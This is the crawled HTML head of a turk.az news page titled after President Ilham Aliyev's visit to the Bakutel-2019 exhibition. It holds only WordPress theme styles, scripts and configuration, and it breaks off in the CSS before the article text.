

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/prezident-ilham-%C9%99liyev-bakutel-2019-s%C9%99rgisi-il%C9%99-tanis-olub/
body_size: 38201
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Prezident İlham Əliyev “Bakutel-2019” sərgisi ilə tanış olub | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Prezident İlham Əliyev “Bakutel-2019” sərgisi ilə tanış olub Şərh Qidalandırıcısı" href="https://www.turk.az/prezident-ilham-%c9%99liyev-bakutel-2019-s%c9%99rgisi-il%c9%99-tanis-olub/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fprezident-ilham-%25c9%2599liyev-bakutel-2019-s%25c9%2599rgisi-il%25c9%2599-tanis-olub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fprezident-ilham-%25c9%2599liyev-bakutel-2019-s%25c9%2599rgisi-il%25c9%2599-tanis-olub%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/15220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/prezident-ilham-%c9%99liyev-bakutel-2019-s%c9%99rgisi-il%c9%99-tanis-olub/" />
<link rel='shortlink' href='https://www.turk.az/?p=15220' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="adfa395609";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 